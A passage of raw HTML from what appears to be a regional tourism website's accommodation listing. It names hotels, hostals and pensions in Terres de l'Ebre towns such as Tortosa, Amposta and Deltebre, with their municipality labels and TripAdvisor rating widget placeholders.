<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-27 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-placa-vella-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-placa-vella-0" title="Hotel Plaça Vella">Hotel Plaça Vella</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-28 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-nou-rocamar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-nou-rocamar-0" title="Hotel Nou Rocamar">Hotel Nou Rocamar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-29 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-restaurant-diego-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-restaurant-diego-0" title="Hotel-Restaurant Diego">Hotel-Restaurant Diego</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-30 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-restaurant-arasa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-restaurant-arasa-0" title="Hostal-Restaurant Arasa">Hostal-Restaurant Arasa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-31 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-lardiaca-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-lardiaca-0" title="Hotel l&#039;Ardiaca">Hotel l&#039;Ardiaca</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-32 views-row-even">
    <div  about="/en/where-to-sleep/hotels/parador-de-tortosa-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/parador-de-tortosa-0" title="Parador de Tortosa">Parador de Tortosa</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-33 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-tortosa-parc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-tortosa-parc-0" title="Hotel Tortosa Parc">Hotel Tortosa Parc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">TORTOSA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-34 views-row-even">
    <div  about="/en/where-to-sleep/apartments/apartaments-bon-lloc-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/apartments/apartaments-bon-lloc-0" title="Apartaments Bon Lloc">Apartaments Bon Lloc</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-35 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-cal-naudi-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-cal-naudi-0" title="Hotel Cal Naudí">Hotel Cal Naudí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ULLDECONA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-36 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-sant-miquel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-sant-miquel-0" title="Hostal Sant Miquel">Hostal Sant Miquel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">VINEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-37 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-casa-ceremines-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-casa-ceremines-0" title="Hotel Casa Ceremines">Hotel Casa Ceremines</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">XERTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-38 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-carlos-iii-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-carlos-iii-0" title="Hotel Carlos III">Hotel Carlos III</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ALCANAR</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-39 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-del-port-2" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-del-port-2" title="Hotel Del Port">Hotel Del Port</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-40 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-ametlla-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-ametlla-mar-0" title="Hotel Ametlla Mar">Hotel Ametlla Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMETLLA DE MAR, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-41 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-ampolla-sol-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-ampolla-sol-0" title="Hotel Ampolla Sol">Hotel Ampolla Sol</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-42 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-flamingo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-flamingo-0" title="Hotel Flamingo">Hotel Flamingo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-43 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-la-roca-plana-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-la-roca-plana-0" title="Hotel La Roca Plana">Hotel La Roca Plana</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOLLA, L&#039;</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-44 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-lalgadir-del-delta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-lalgadir-del-delta-0" title="Hotel l&#039;Algadir del Delta">Hotel l&#039;Algadir del Delta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-45 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-ciutat-damposta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-ciutat-damposta-0" title="Hotel Ciutat d&#039;Amposta">Hotel Ciutat d&#039;Amposta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-46 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-mediterrani-blau-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-mediterrani-blau-0" title="Hotel Mediterrani Blau">Hotel Mediterrani Blau</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-47 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-montsia" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-montsia" title="Hotel Montsià">Hotel Montsià</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-48 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-mar-despills" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-mar-despills" title="Hotel  Mar d&#039;espills">Hotel  Mar d&#039;espills</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">AMPOSTA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-49 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-lhort-de-fortunyo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-lhort-de-fortunyo-0" title="Hotel l&#039;Hort de Fortunyo">Hotel l&#039;Hort de Fortunyo</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-50 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-vilar-rural-darnes-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-vilar-rural-darnes-0" title="Hotel Vilar Rural d&#039;Arnes">Hotel Vilar Rural d&#039;Arnes</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">ARNES</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-51 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-mas-taniet-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-mas-taniet-0" title="Hotel Mas Taniet">Hotel Mas Taniet</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BENISSANET</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-52 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-can-josep-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-can-josep-0" title="Hotel Can Josep">Hotel Can Josep</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">BOT</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-53 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/delta-hotel-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/delta-hotel-0" title="Delta Hotel">Delta Hotel</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-54 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-mas-prades-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-mas-prades-0" title="Hotel Mas Prades">Hotel Mas Prades</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-55 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-rull-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-rull-0" title="Hotel Rull">Hotel Rull</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-56 views-row-even">
    <div  about="/en/where-to-sleep/hotels/aparhotel-las-dunas-riumar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/aparhotel-las-dunas-riumar-0" title="APARHOTEL LAS DUNAS RIUMAR">APARHOTEL LAS DUNAS RIUMAR</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">DELTEBRE</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-57 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/pensio-la-casa-ecologica-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/pensio-la-casa-ecologica-0" title="Pensió La Casa Ecològica">Pensió La Casa Ecològica</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">FATARELLA, LA</div>
      </div>
</div>
</div>

  </div>
  <div class="views-row views-row-58 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-pique-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-pique-0" title="Hotel Piqué">Hotel Piqué</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">GANDESA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-59 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-miralles-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-miralles-0" title="Hotel Miralles">Hotel Miralles</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">HORTA DE SANT JOAN</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-60 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-les-oliveres-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-les-oliveres-0" title="Hotel Les Oliveres">Hotel Les Oliveres</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">PERELLO, EL</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-61 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hisenda-pepito-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hisenda-pepito-0" title="Hisenda Pepito ">Hisenda Pepito </a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">RIBA-ROJA D&#039;EBRE</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-62 views-row-even">
    <div  about="/en/where-to-sleep/pensions/hostal-agusti-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/pensions/hostal-agusti-0" title="Hostal Agustí">Hostal Agustí</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-63 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-la-rapita-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-la-rapita-0" title="Hotel La Ràpita">Hotel La Ràpita</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-64 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-miami-mar-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-miami-mar-0" title="Hotel Miami Mar">Hotel Miami Mar</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-65 views-row-odd">
    <div  about="/en/where-to-sleep/hotels/hotel-can-batiste-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-can-batiste-0" title="Hotel Can Batiste">Hotel Can Batiste</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">LA RÀPITA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-66 views-row-even">
    <div  about="/en/where-to-sleep/hotels/hotel-venta-de-la-punta-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even" property="dc:title"><h2><a href="/en/where-to-sleep/hotels/hotel-venta-de-la-punta-0" title="Hotel Venta de la Punta">Hotel Venta de la Punta</a></h2></div>
      </div>
</div>
<div class="field field-name-field-municipi field-type-taxonomy-term-reference field-label-hidden">
    <div class="field-items">
          <div class="field-item even">SANTA BÀRBARA</div>
      </div>
</div>
<div class="tripadvisor-rating-widget"><h4>TripAdvisor Traveler Rating</h4> Reviews</div></div>

  </div>
  <div class="views-row views-row-67 views-row-odd">
    <div  about="/en/where-to-sleep/pensions/hostal-casa-manolo-0" typeof="sioc:Item foaf:Document" class="ds-1col node node-accommodation node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
